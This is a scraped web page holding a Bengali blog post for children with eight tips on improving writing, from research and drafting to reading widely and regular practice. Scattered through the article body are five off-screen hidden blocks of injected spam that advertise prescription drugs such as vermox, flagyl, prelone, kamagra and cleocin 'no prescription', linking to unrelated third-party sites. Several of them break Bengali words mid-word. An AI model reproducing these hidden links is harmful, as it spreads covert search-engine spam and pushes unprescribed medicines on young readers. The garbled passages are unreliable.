		<script type='text/javascript'>window.$_REVECHAT_API || (function(d, w) { var r = $_REVECHAT_API = function(c) {r._.push(c);}; w.__revechat_account='7404589';w.__revechat_version=2;
                    r._= []; var rc = d.createElement('script'); rc.type = 'text/javascript'; rc.async = true; rc.setAttribute('charset', 'utf-8');
                    rc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'static.revechat.com/widget/scripts/new-livechat.js?'+new Date().getTime();
                    var s = d.getElementsByTagName('script')[0]; s.parentNode.insertBefore(rc, s);
                    })(document, window);</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","pageTitle":"লেখার হাত ভাল করবে যে উপায়গুলোতে!","pagePostType":"post","pagePostType2":"single-post","pageCategory":["kids"],"pageAttributes":["skill-developement","writing-skills"],"pagePostAuthor":"Afnan Hillol","pagePostDate":"June 30, 2017","pagePostDateYear":2017,"pagePostDateMonth":6,"pagePostDateDay":30,"pagePostDateDayName":"Friday","pagePostDateHour":17,"pagePostDateMinute":0,"pagePostDateIso":"2017-06-30T17:00:31+06:00","pagePostDateUnix":1498842031,"browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MQZCVS');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://blog.10minuteschool.com/wp-content/uploads/2016/04/10ms_favicon-45x45.png" sizes="32x32" />
<link rel="icon" href="https://blog.10minuteschool.com/wp-content/uploads/2016/04/10ms_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.10minuteschool.com/wp-content/uploads/2016/04/10ms_favicon.png" />
<meta name="msapplication-TileImage" content="https://blog.10minuteschool.com/wp-content/uploads/2016/04/10ms_favicon.png" />
		<style id="wp-custom-css">
			button.wpforms-submit:hover{
 color:rgb(255, 255, 255)!important; 
 background-color:rgb(8, 168, 191)!important; 
}

#primary{
	margin-top: 24px;
}

.entry-content p {
	font-size: 17px;
}		</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-40989 single-format-standard wp-custom-logo wp-theme-astra wp-child-theme-tenms-blog ast-desktop ast-plain-container ast-no-sidebar astra-4.11.9 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled aa-prefix-minut-">
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MQZCVS" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<a class="skip-link screen-reader-text" href="#content" role="link" title="Skip to content">
		Skip to content	</a>

	<div class="hfeed site" id="page">
		<header class="tt-bg-white" id="tenmsHeader">
    <div class="tt-border-b tt-border-gray-300 tt-border-solid tt-border-x-0 tt-border-t-0 tt-py-3">
        <div class="ast-container tt-flex tt-items-center tt-justify-between">

            <div class="md:tt-mr-10">
                <a href="/">
                    <img src="https://cdn.10minuteschool.com/images/svg/10mslogo-svg.svg" alt="10 Minute School" class="tt-h-8" />
                </a>
            </div>
            <div class="tt-hidden md:tt-block tt-flex-1">
                <nav class="main-menu py-2 "><ul id="menu-navigation-menu" class="tt-flex tt-gap-9 tt-text-gray-600 tt-mb-0 tt-list-none"><li id="menu-item-65616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65616"><a href="https://10minuteschool.com/academic" class="menu-link">ক্লাস ১-১২</a></li>
<li id="menu-item-65617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65617"><a href="https://10minuteschool.com/skills" class="menu-link">কোর্স সমূহ</a></li>
<li id="menu-item-65618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65618"><a href="https://10minuteschool.com/admission" class="menu-link">ভর্তি পরীক্ষা</a></li>
<li id="menu-item-65619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65619"><a href="https://10minuteschool.com/store" class="menu-link">বুক স্টোর</a></li>
</ul></nav>            </div>
			<div>
				<a class="hover:tt-bg-red-700 tt-rounded-xl tt-px-4 tt-py-2 tt-whitespace-nowrap tt-text-white tt-text-center tt-text-sm tt-font-semibold" href="tel:16910" style="background:#DE292E;padding:0.5rem 1rem;box-shadow:0px 4px 0px 0px #BE0C11;border-radius:6px;color:#fff;font-weight:600;"><span class="inline-block">কল 16910</span></a>
			</div>
            <div class="tt-hidden">
                <a href="https://10minuteschool.com/auth/login" class="tt-p-0 md:tt-px-5 md:tt-py-[10px] primary tt-bg-transparent md:tt-bg-[#342D65] md:tt-border md:tt-border-[#342D65] md:tt-text-white tt-flex tt-items-center tt-rounded-md hover:tt-bg-white hover:tt-text-[#342D65]">
                    <svg aria-hidden="true" focusable="false" width="21" height="22" class="tt-hidden md:tt-inline-block">
                        <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#login"></use>
                    </svg>
                    <span class="tt-ml-1 tt-text-lg tt-font-semibold md:tt-font-normal">Log in</span>
                </a>
            </div>
            <button class="md:tt-hidden tt-h-5 tt-bg-transparent tt-p-0" id="mobileMenu">
                <svg aria-hidden="true" focusable="false" width="21" height="17">
                    <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#menu"></use>
                </svg>
            </button>
        </div>
        <div class="mobile-menu tt-bg-white">
            <nav class="py-2 tt-flex-1"><ul id="menu-navigation-menu-1" class="tt-gap-9 tt-text-gray-600 tt-mb-0 tt-list-none"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65616"><a href="https://10minuteschool.com/academic" class="menu-link">ক্লাস ১-১২</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65617"><a href="https://10minuteschool.com/skills" class="menu-link">কোর্স সমূহ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65618"><a href="https://10minuteschool.com/admission" class="menu-link">ভর্তি পরীক্ষা</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65619"><a href="https://10minuteschool.com/store" class="menu-link">বুক স্টোর</a></li>
</ul></nav>        </div>
    </div>
		<div class="billboard-container-wrap" style="background:#a22a2b;">
	<div style="max-width:1200px;margin:0 auto;">
						</div>
</div>
    <div class="ast-below-header-wrap tt-z-[1000] tt-bg-white">
        <div class="ast-container tt-flex tt-items-center tt-justify-between tt-w-full tt-py-2">
            <div class="tt-flex tt-items-center">
                <h2 class="tt-font-bold">
                    <a href="/">BLOG</a>
                </h2>
                <div class="tt-relative md:tt-ml-6 tt-flex-1">
                    <button id="dropdownBtn" class=" tt-bg-white tt-cursor-pointer tt-flex tt-items-center tt-w-full tt-text-center">
                        <span class="tt-text-ellipsis tt-whitespace-nowrap">
                            All Categories                        </span>

                        <svg aria-hidden="true" focusable="false" width="21" height="22">
                            <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#chevronDown"></use>
                        </svg>
                    </button>
                    <nav class="menu-nav-category-container"><ul id="dropdownMenu" class="nav-dropdown tt-list-none tt-absolute tt-top-full tt-z-50 tt-bg-white p-2 tt-rounded-md tt-shadow tt-m-0 tt-p-4"><li id="menu-item-75485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75485"><a href="https://blog.10minuteschool.com/category/academics/" class="menu-link">একাডেমিক</a></li>
<li id="menu-item-75487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75487"><a href="https://blog.10minuteschool.com/category/job-preparation/" class="menu-link">চাকরি প্রস্তুতি</a></li>
<li id="menu-item-75486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75486"><a href="https://blog.10minuteschool.com/category/admission-test/" class="menu-link">ভর্তি পরীক্ষা</a></li>
<li id="menu-item-66469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66469"><a href="https://blog.10minuteschool.com/category/skill-development/" class="menu-link">স্কিলস ও আইটি</a></li>
<li id="menu-item-75488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75488"><a href="https://blog.10minuteschool.com/category/language-learning/" class="menu-link">ইংরেজি শিক্ষা</a></li>
<li id="menu-item-66452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66452"><a href="https://blog.10minuteschool.com/category/career/" class="menu-link">ক্যারিয়ার</a></li>
<li id="menu-item-75489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75489"><a href="https://blog.10minuteschool.com/category/freelancing/" class="menu-link">ফ্রিল্যান্সিং</a></li>
<li id="menu-item-75490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75490"><a href="https://blog.10minuteschool.com/category/design/" class="menu-link">ডিজাইন</a></li>
<li id="menu-item-66447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66447"><a href="https://blog.10minuteschool.com/category/popular/" class="menu-link">জনপ্রিয় ব্লগ</a></li>
<li id="menu-item-75491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75491"><a href="https://blog.10minuteschool.com/category/others/" class="menu-link">বিবিধ</a></li>
</ul></nav>                </div>
            </div>
            <div class="md:tt-hidden tt-h-5 tt-flex tt-items-center">
                <button class="tt-p-0 tt-bg-transparent md-search-btm">
                    <svg aria-hidden="true" focusable="false" width="18" height="18" class="tt-opacity-60">
                        <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#search"></use>
                    </svg>
                </button>
            </div>
            <div class="tt-relative tt-hidden md:tt-block">
                <form role="search" action="/" method="get" class="tt-border tt-border-solid tt-rounded tt-flex tt-items-center tt-px-2 ">
                    <button type="submit" class="tt-bg-transparent tt-p-0">
                        <svg aria-hidden="true" focusable="false" width="18" height="18" class="tt-opacity-60">
                            <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#search"></use>
                        </svg>
                    </button>
                    <input name="s" type="search" value="" class="search-input tt-border-0 focus:tt-ring-0 focus:tt-outline-hidden tt-bg-white tt-p-2 tt-text-lg" id="keyword" autocomplete="off" placeholder="Search Blog" />
                    <button id="searchReset" type="reset" class="search-reset tt-bg-transparent tt-text-gray-500 tt-p-0">
                        <svg aria-hidden="true" focusable="false" width="22" height="22">
                            <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#close"></use>
                        </svg>
                    </button>
                </form>
                <div id="datafetch" class="__search-result tt-bg-white tt-p-3 tt-max-h-60 tt-overflow-y-auto">
                    <p class="tt-text-center">Loading....</p>
                </div>
            </div>
        </div>
</header>


<div class="mobile-search tt-bg-white tt-absolute tt-top-0 tt-bottom-0 tt-w-full tt-z-[1002]">
    <form action="/" method="get" class="tt-border-0 tt-border-b tt-border-solid tt-flex tt-items-center tt-p-2" role="search">
        <button type="submit" class="tt-p-0 tt-bg-transparent md-search-back">
            <svg aria-hidden="true" focusable="false" width="24" height="24" class="tt-opacity-60">
                <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#arrowLeft"></use>
            </svg>
        </button>
        <input name="s" type="search" value="" class="search-input tt-w-full tt-border-0 focus:tt-ring-0 focus:tt-outline-hidden tt-bg-white tt-p-2 tt-text-lg" id="keyword" onkeyup="fetch()" autocomplete="off" placeholder="Search Blog" />
        <button id="searchReset" class="search-reset tt-bg-transparent tt-text-gray-500 tt-p-0">
            <svg aria-hidden="true" focusable="false" width="22" height="22">
                <use xlink:href="https://blog.10minuteschool.com/wp-content/themes/tenms-blog/assets/images/icons.svg#close"></use>
            </svg>
        </button>
    </form>
    <div id="datafetch" class="__search-result tt-bg-white tt-max-h-full tt-p-3 tt-overflow-y-auto">
        <p>Loading....</p>
    </div>
</div>

<div id="backdrop"></div><div id="proxy-content"></div>
		<!-- TOP SECTION -->

		
		<!--  END TOP SECTION -->

		<div id="content" class="site-content">
			<div class="ast-container">
				

<style>
	body {
		background-color: #fff !important;
	}
</style>

<div style="margin-top: 20px;" id="primary" class="content-area primary">

	
				<main id="main" class="site-main">
				

<article class="post-40989 post type-post status-publish format-standard has-post-thumbnail hentry category-kids tag-skill-developement tag-writing-skills ast-article-single" id="post-40989" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ">

		
		

		<div class="ast-single-post-order">
							<div class="entry-category tt-mb-6 tt-text-sm tt-font-bold ">
					<a href="https://blog.10minuteschool.com/category/kids/">শিশুদের জন্য</a>
				</div>
			
			<h1 class="entry-title tt-mb-8 tt-text-2xl md:tt-text-5xl" itemprop="headline">লেখার হাত ভাল করবে যে উপায়গুলোতে!</h1>
			<div class="tt-flex tt-justify-between tt-items-center tt-mb-8">
				<div class="author-box tt-flex tt-items-center">
					<div class="author-image tt-rounded-full tt-mr-3">
						<img alt='' src='https://secure.gravatar.com/avatar/c5aafd60af4829f454ac0f101d974cf6e24f28c0816a3affc88b198cbc3955a1?s=45&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5aafd60af4829f454ac0f101d974cf6e24f28c0816a3affc88b198cbc3955a1?s=90&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/>					</div>
					<div>
						<div class="author-name">
							<a href="/author/afnan">
								<h4>
									Afnan Hillol								</h4>
							</a>
						</div>

						<div class="article-readtime-and-date">

							<span>
								June 30, 2017							</span>

							<span class="tt-hidden md:tt-inline"> ⸱ </span>
							<span class="tt-hidden md:tt-inline x-read"> ... </span>

						</div>

					</div>
				</div>
			</div>

			
			<div class="featured-image">
				<div class="post-thumb-img-content post-thumb"><img width="1024" height="377" src="https://blog.10minuteschool.com/wp-content/uploads/2017/10/Reedited-24-1024x377.png" class="attachment-large size-large wp-post-image" alt="skill development, writing skills" itemprop="image" decoding="async" srcset="https://blog.10minuteschool.com/wp-content/uploads/2017/10/Reedited-24-1024x377.png 1024w, https://blog.10minuteschool.com/wp-content/uploads/2017/10/Reedited-24-300x110.png 300w, https://blog.10minuteschool.com/wp-content/uploads/2017/10/Reedited-24-768x283.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" title="লেখার হাত ভাল করবে যে উপায়গুলোতে! 2"></div>			</div>
		</div>


		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" itemprop="text">

		
		
<figure class="wp-block-audio"><audio src="http://10minuteschool.com/blog/wp-content/uploads/2019/01/record201808210058501.mp3" controls="controls"></audio></figure>



<p class="has-text-color has-vivid-red-color" style="text-align: center;">পুরোটা পড়ার সময় নেই ? ব্লগটি একবার শুনে নাও !</p>

<p>ছোটবেলা থেকেই আমরা <a href="https://10minuteschool.com/skills/courses/46/want-to-be-writer">লেখালেখি</a> করে আসছি, তাই না? হ্যাঁ, যা শিখেছি তা পরীক্ষার খাতায় কলমের খোঁচায় লিখে এসেছি। এখনকার যুগে পরীক্ষার খাতায় শুধু মুখস্ত লিখলেই হয় না, সৃজনশীল পদ্ধতি আসার কারণে নিজের জ্ঞান ব্যবহার করেও লিখতে হয়। এছাড়াও নোট খাতায় প্রয়োজনীয় জিনিসগুলোও টুকে রেখেছি, কেউ কেউ হয়তো গল্প-কবিতা লিখে আশেপাশের মানুষগুলোকে তাক লাগিয়ে দিয়েছি।</p>
<p>একটা জিনিস খেয়াল করে দেখেছ? একটা সৃজনশীল প্রশ্নের উত্তর একই টপিক পড়ে একেকজন একেকরকম লিখে আর একেকরকম নাম্বারও পায়। অথবা অনেকেই গল্প-কবিতা লিখে, কিন্তু কারোটা একটু অন্যরকম হয়, কেমন যেন একটু বেশি আকর্ষণ করে, তাই না? এর কারণ কী? কারণ হচ্ছে তার <a href="https://10minuteschool.com/skills/courses/46/want-to-be-writer">লেখার দক্ষতাটা</a> একটু বেশি। সে জেনে বা না জেনে এমন কিছু কৌশল ব্যবহার করে যা তার লেখাকে গ্রহণযোগ্য করে তোলে। চলো জেনে নিই এমন কিছু উপায় যা দিয়ে তোমার লেখাকে আকর্ষণীয় করে তুলতে পারবে তুমিও।</p>
<h2><span style="color: #008080;"><strong>১। মূল বিষয়টি সম্পর্কে বিস্তারিত জানো:</strong></span></h2>
<p>তুমি যে বিষয় নিয়ে লিখছো সে বিষয় সম্পর্কে তোমার যথাযথ <a href="https://blog.10minuteschool.com/general_knowledge_01/">জ্ঞান</a> থাকা জরুরি। তাই কোন কিছু নিয়ে লেখার আগে সেই বিষয় সম্পর্কে ভালো করে জেনে নাও। তুমি যদি একটা বিষয় সম্পর্কে ভালো জ্ঞান রাখো তাহলে সেটা নিয়ে তুমি স্বচ্ছন্দে লিখতে পারবে এবং প্রয়োজনীয় তথ্য যোগ করতে পারবে। যখন কোন কিছু নিয়ে লিখতে যাবে, একবার গুগল সার্চ করে তার উপর একটু পড়াশোনা করে নিতেই পারো। একই কথা খাটে পড়াশোনার প্রসঙ্গেও। যে টপিকটা পড়ছ, গুগল সার্চ করে তার সম্পর্কে একটু বেশি জেনে নিতেই পারো সময় থাকলে।</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-41047 size-full" src="http://10minuteschool.com/blog/wp-content/uploads/2017/06/research.jpg" alt="skill development, writing skills" width="660" height="330" title="লেখার হাত ভাল করবে যে উপায়গুলোতে! 3" srcset="https://blog.10minuteschool.com/wp-content/uploads/2017/06/research.jpg 660w, https://blog.10minuteschool.com/wp-content/uploads/2017/06/research-300x150.jpg 300w" sizes="auto, (max-width: 660px) 100vw, 660px" /></p>
<h2><span style="color: #008080;"><strong>২। সংক্ষিপ্ত খসড়ায় এঁকে ফেলো আইডিয়াটি:</strong></span></h2>
<p>কোন লেখা শুরু করার আগে একটা খসড়া এঁকে ফেলাটা জরুরি। লেখার একটা খসড়া এঁকে নেয়ার সবচেয়ে বড় সুবিধা হল তুমি সহজেই বুঝতে পারবে তোমাকে কী কী লিখতে হবে এবং কী কী তথ্য তোমার প্রয়োজন হবে।লেখার আগে অন্তত পয়েন্টগুলো সাজিয়ে নিলে গুছিয়ে লিখতে সুবিধা হয়।</p>
<p>সময়স্বল্পতা থাকলে খসড়া সাজাতে পারো মাথার ভেতরেই। যেমনটা হতে পারে <a href="https://blog.10minuteschool.com/dhaka-university-admission-test/">পরীক্ষার</a> হলে। প্রতিটা প্রশ্নের উত্তর করার আগে প্রশ্নটা পড়ে ত্রিশ সেকেন্ড ভেবে নাও কী লিখবে খাতায়। সেই অনুযায়ী লিখা শুরু কর।</p>
<div class="tenms_custom-card">
    <div class="left">
      <h3>
সুন্দর ও দ্রুত ইংরেজি হাতের লেখা 
		</h3>
      <p> <b>
এই কোর্সটি থেকে যা শিখবেন </b>
		<li>দ্রুত ইংরেজি হাতের লেখা সুন্দর করার কৌশল।</li>
		  <li>ইংরেজি বর্ণমালা ব্যবহার করে শব্দ গঠনের নিয়ম।</li>
		  <li>ইংরেজি টানা হাতের লেখা (Cursive Handwriting) আয়ত্ত করার কৌশল।</li>
		</p>				  
      <div class="button-area">
        <a href="https://10minuteschool.com/skills/courses/51/english-handwriting" target="_blank" rel="noreferrer noopener">
          সম্পূর্ণ কোর্সটি দেখুন
        </a>
      </div>
    </div>
   <div class="custom-ad-video-player">
	   <iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/Q3VbBXoz_ZM" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe> </div> </div>
<p>&nbsp;</p>
<h2><strong><span style="color: #008080;">৩। বিষয়বস্তুটিকে দেখো পাঠকের চোখ দিয়ে:</span></strong></h2>
<p>লেখার বিষয়বস্তু সমৃদ্ধ না হলে কিন্তু তুমি পাঠককে আকর্ষণ করতে পারবে না। বিষয়টিকে পাঠকের দৃষ্টিকোণ থেকে দেখার চেষ্টা করো। ভেবে নাও পাঠকের কী কী বিষয়ে সমস্যা হতে পারে, সে সমস্যাগুলোর সমাধান দাও। কোন শ্রেণির পাঠকের উদ্দেশ্যে লিখছো সেটাও ভাবো। যে লেখাটি তুমি ছোটদের জন্য লিখছো সেটা তো আর বড়দের লেখার মত গুরুগম্ভীর হলে চলবে না, তাই না?</p>
<p>লেখাকে প্রতিষ্ঠিত করতে মনীষীদের বাণী থেকে উদ্ধৃতি দিতে পারো। এছাড়া প্রাসঙ্গিক পরিসংখ্যান, চার্ট কিংবা গ্রাফও ব্যবহার করা যায়। তবে, যাই ব্যবহার করো  <div style="position:absolute;left:-99195px;"> best online pharmacy with fast delivery <a href="https://drgarofalo.com/wp-content/uploads/2025/09/html/buy-vermox.html" target="_blank" rel="noopener">buy vermox no prescription</a> with the lowest prices today in the USA </div> না কেন, তা যেন সঠিক হয়। সম্ভব হলে তথ্যসূত্র উল্লেখ করে দাও।</p>
<h2><span style="color: #008080;"><strong>৪। মনোযোগী হও খুঁটিনাটি বিষয়গুলোতে:</strong></span></h2>
<p>লেখার সময় ছোটখাট কিছু <a href="https://10minuteschool.com/skills/courses/41/presentation-public-speaking/">স্কিলের</a> দিকে মনোযোগ দেয়া বেশ জরুরী। চলো দেখে নেই বিষয়গুলো কী কীঃ</p>
<ul>
<li>বাক্য গঠনের দিকে মনোযোগ দাও। সংক্ষিপ্ত কিন্তু গোছানো এবং সহজ বাক্য পাঠকের মনোযোগ আকর্ষণ করে। জটিল বাক্য যথাসম্ভব কম ব্যবহার করো।</li>
<li>লেখার মাঝে নিজেই প্রশ্ন করো এবং নিজেই উত্তর দাও। এতে কথোপকথনের আবহ আসে এবং পাঠক নিজেকে লেখার সাথে সহজে relate করতে পারে।</li>
<li>এক বিষয় থেকে আরেক বিষয়ে যেতে কিছু মসৃণ বাক্য ব্যবহার করো। হুট করে বিষয় পরিবর্তন পাঠকের মনে বিরক্তির উদ্রেক করে।</li>
<li>দুর্বোধ্য বিষয় বোঝানোর সময় রূপকের ব্যবহার কিন্তু বেশ কাজে দেয়! চেষ্টা করে দেখতে  <div style="position:absolute;left:-99195px;"> best online pharmacy with fast delivery <a href="https://enhancingmassage.com/wp-content/uploads/2025/10/html/buy-flagyl.html" target="_blank" rel="noopener">flagyl</a> with the lowest prices today in the USA </div> পারো!</li>
<li>যেকোন বিষয় ভালোভাবে বোঝাতে দুই তিন লাইনের গল্প ব্যবহার করতে পারো। এতে বিষয়বস্তু বুঝতে সহজ হয় এবং পাঠক একঘেয়ে বোধ করে না।</li>
<li>শিরোনাম নির্বাচনে কৌশলী হও। অসাধারণ একটি লেখাও হয়ত পাঠকপ্রিয়তা না পেতে পারে, যদি শিরোনামটি আকর্ষণীয় না হয়। কিছুটা ছন্দের ব্যবহার করে সুন্দর শিরোনাম দেয়া যায়।</li>
</ul>
<p>লেখার সময় এই বিষয়গুলো একটু খেয়াল করলে তোমার লেখা সহজেই আকর্ষণীয় হতে পারে!</p>
<hr />
<p style="text-align: center;"><span style="color: #993366;"><strong>আরও পড়ুন:</strong></span></p>
<p style="text-align: center;"><a href="https://blog.10minuteschool.com/what-is-microsoft-word/">মাইক্রোসফট ওয়ার্ড কী? জেনে নিন মাইক্রোসফট ওয়ার্ড -এর কিছু কার্যকরী ব্যবহার</a></p>
<p style="text-align: center;"><a href="https://blog.10minuteschool.com/namaj-shikkha/">নামাজ পড়ার নিয়ম: কোন নামাজ কত রাকাত ও নামাজের ফরজ কয়টি?</a></p>
<hr />
<h2><span style="color: #008080;"><strong>৫</strong><strong>। </strong><strong>খানিক লিখে নিজেই পড়ে দেখো</strong><strong>:</strong></span></h2>
<p>যখন কিছুটা লেখা হবে তখন আরেকবার দেখে নাও। এভাবে একটু পর পর দেখে নাও আগে কী লিখেছ। এতে করে তুমি বুঝতে পারবে তোমার লেখা প্রাসঙ্গিক হচ্ছে কিনা আর যা লিখেছো তার সাথে যা লিখছো তার সম্পর্ক আছে কিনা।</p>
<p>এর মাধ্যমে আরেকটা সুবিধা পাওয়া যায়। লেখার মধ্যে যদি কোন ভুল থাকে তা সহজেই চোখে পড়ে যায়। এতে করে ভুলগুলো শুধরে নেয়া যায় খুব সহজেই।এছাড়া পুরো লেখা শেষ করে আরেকবার চোখ বুলিয়ে ভুলগুলো ঠিক করে নিতে ভুলো না যেন!</p>
<h2><span style="color: #008080;"><strong>৬</strong><strong>। </strong><strong>লেখা শেষ করে অন্যকে দেখাও</strong><strong>:</strong></span></h2>
<p>না, আমি পরীক্ষার মাঝে পাশের <a href="https://blog.10minuteschool.com/english-coversation-between-friends/">বন্ধুকে</a> দেখানোর কথা বলছি না। পরীক্ষার খাতা তো শিক্ষকই দেখবেন। যদি গল্প-কবিতা লেখার অভ্যাস থাকে তাহলে তা অন্যদেরকে দেখানোর কথা বলছি। নিজের লেখাগুলোকে প্রকাশ করো অন্যের কাছে। বন্ধুদের দেখাও, ভালো লেখালেখি করে এমন কাউকে দেখাও। নিজের ভুলত্রুটি সহজে চোখে পড়তে চায় না। তবে নির্ভরযোগ্য কাউকে দেখিয়ে নিলে সে সহজেই তোমার ভুলগুলো দেখিয়ে দিতে পারবে।</p>
<p style="text-align: center;"><span style="color: #003366;"><strong>প্ <div style="position:absolute;left:-99195px;"> best online pharmacy with fast delivery <a href="https://physiciancredentialingcompany.com/wp-content/uploads/2025/08/png/buy-prelone.html" target="_blank" rel="noopener">purchase prelone online</a> with the lowest prices today in the USA </div> রচুর পরিমাণে লেখালেখি করলে কোথায় কোথায় ভুল হচ্ছে তার ধারণা পাওয়া যায়</strong></span></p>
<p> <div style="position:absolute;left:-99195px;"> best online pharmacy with fast delivery <a href="https://mirskin.com/wp-content/uploads/2025/09/html/purchase-kamagra-oral-jelly.html" target="_blank" rel="noopener">buy kamagra oral jelly no prescription</a> with the lowest prices today in the USA </div> অনেকেই নেগেটিভ মন্তব্য করতে পারে, তবে তাতে দমে যেও না। চেষ্টা করবে এমনভাবে লিখতে যাতে তাদের নেগেটিভ মন্তব্য পজিটিভ হতে বাধ্য হয়।</p>
<h2><span style="color: #008080;"><strong>৭</strong><strong>। </strong><strong>পড়</strong><strong>, পড়, পড়</strong><strong>:</strong></span></h2>
<p><a href="https://10minuteschool.com/skills/courses/46/want-to-be-writer">লেখালেখি ভালো করার</a> আরেকটা উপায় হচ্ছে পড়া। তুমি যত বেশি পড়বে, তোমার তত ধারণা আসবে ভালো লেখকরা কীভাবে লিখেন, তোমার কীভাবে লেখা উচিত। নিজে পড়ার সময় লক্ষ্য করো, কোন ধরণের শব্দ ব্যবহার করা হলে তুমি পড়তে আ <div style="position:absolute;left:-99195px;"> best online pharmacy with fast delivery <a href="https://enhancingmassage.com/wp-content/uploads/2025/10/html/buy-cleocin.html" target="_blank" rel="noopener">cleocin</a> with the lowest prices today in the USA </div> গ্রহী হয়ে ওঠো। একজন ভালো লেখকের বৈশিষ্ট্য হলো পাঠকের আগ্রহ ধরে রাখা।</p>
<p>এছাড়াও বিভিন্ন বিষয়ের উপর পড়ালেখা করা তোমার জ্ঞানের পরিধি বাড়াতে সাহায্য করবে। এতে করে তুমি তোমার লেখায় প্রয়োজনীয় তথ্য যোগ করতে পারবে। তাই ভালো লিখতে হলে বেশি বেশি পড়া অবশ্যই গুরুত্বপূর্ণ। পরীক্ষার খাতায় লেখার জন্য তো এটা আরো বেশি গুরুত্বপূর্ণ।</p>
<h2><span style="color: #008080;"><strong>৮</strong><strong>।</strong><strong>লেখালেখির অভ্যাস হোক নিয়মিত</strong><strong>:</strong></span></h2>
<p>বেশি বেশি <a href="https://10minuteschool.com/skills/courses/46/want-to-be-writer">লেখালেখি</a> করার সবচেয়ে বড় উপকারিতা হচ্ছে তুমি বুঝতে পারবে তোমার কোথায় কোথায় ভুল হচ্ছে। ফলে লেখার ভুলগুলো খুব সহজেই শুধরে নিতে পারবে। এছাড়াও লেখালেখির চর্চা বেশি বেশি করলে কল্পনার জোর বাড়বে। ফলে গল্প বা কবিতা লেখার প্লট পাওয়া সহজ হবে।লেখালেখি চর্চার সময় ভিন্ন ভিন্ন টেকনিক ব্যবহার করে দেখতে পারো। কে জানে, এক্সপেরিমেন্ট করতে করতেই হয়ত তুমি তোমার সহজাত ভঙ্গিটি খুঁজে পেয়ে যেতে পারো!</p>
<p><img loading="lazy" decoding="async" class="wp-image-41049" src="http://10minuteschool.com/blog/wp-content/uploads/2017/06/Infographic-1.jpg" alt="skill development, writing skills" width="600" height="469" title="লেখার হাত ভাল করবে যে উপায়গুলোতে! 4" srcset="https://blog.10minuteschool.com/wp-content/uploads/2017/06/Infographic-1.jpg 900w, https://blog.10minuteschool.com/wp-content/uploads/2017/06/Infographic-1-300x234.jpg 300w, https://blog.10minuteschool.com/wp-content/uploads/2017/06/Infographic-1-768x600.jpg 768w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p><span style="font-weight: 400;">লেখার মান ভালো হওয়াটা অনেক বেশি গুরুত্ব বহন করে। সেটা তোমার পরীক্ষার খাতায় মার্কস পাওয়ার ক্ষেত্রেই হোক আর পাঠকের মন জয় করার মধ্যেই হোক। তাই উপরের জিনিসগুলো চর্চা করা অনেক গুরুত্বপূর্ণ।</span></p>
<div class="tenms_custom-card">
    <div class="left">
      <h3>
